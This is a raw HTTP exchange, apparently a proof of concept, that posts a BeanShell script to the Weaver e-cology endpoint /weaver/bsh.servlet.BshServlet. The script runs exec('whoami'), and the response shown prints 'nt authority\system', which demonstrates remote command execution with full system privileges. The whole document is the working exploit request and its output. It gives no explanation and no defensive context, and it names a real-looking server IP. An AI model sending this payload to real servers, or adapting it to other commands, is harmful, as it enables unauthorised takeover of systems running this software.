 POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Content-Length: 39
Cache-Control: max-age=0
Origin: http://61.153.183.2:82
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http:/ 2/weaver/bsh.servlet.BshServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: testBanCookie=test; JSESSIONID=abcDcHsTnJw8p97HkSn1w
Connection: close
bsh.script=exec%28%22whoami%22%29%0D%0A
HTTP/1.1 200 OK
Server: Resin/3.1.8
Set-Cookie: testBanCookie=test;Path=/;HttpOnly;
Set-Cookie: JSESSIONID=abcDcHsTnJw8p97HkSn1w;Path=/;HttpOnly;
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Content-Type: text/html
Connection: close
Date: Fri, 20 Sep 2019 08:04:01 GMT
Content-Length: 732
<html>
<head><title>BeanShell Test Servlet</title></head>
<body>
<h1>BeanShell Test Servlet</h1>
BeanShell version: 2.0b4
<h2>Script Output</h2>
<table width="80%" border="1" cellpadding="6"><tr><td
bgcolor="#eeeeee">
<pre>
nt authority\system